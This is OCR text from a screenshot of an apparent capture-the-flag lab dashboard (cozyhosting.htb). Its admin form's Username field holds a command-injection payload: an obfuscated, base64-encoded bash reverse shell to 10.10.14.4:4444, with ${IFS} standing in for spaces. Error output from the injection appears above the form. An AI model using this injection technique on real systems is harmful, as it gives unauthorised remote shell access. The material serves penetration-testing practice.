 cozyhosting.htb/actuator
Dashboard - Cozy Cloud
Not secure
cozyhosting.htb/admin?error=ssh:%20Could%20not%20resolve%20hostname%20ciao:%20Temporary%20failure%20in%20na...
Cozy Cloud
1
K. Anderson
The host was not added!
ssh: Could not resolve hostname ciao: Temporary failure in name resolution/bin/bash: line 1: bash@127.0.0.1: command not found
Connection settings
Hostname
127.0.0.1
Username
;echo${IFS}"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvNDQ0NCAwPiYx"${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bas
Submit
Reset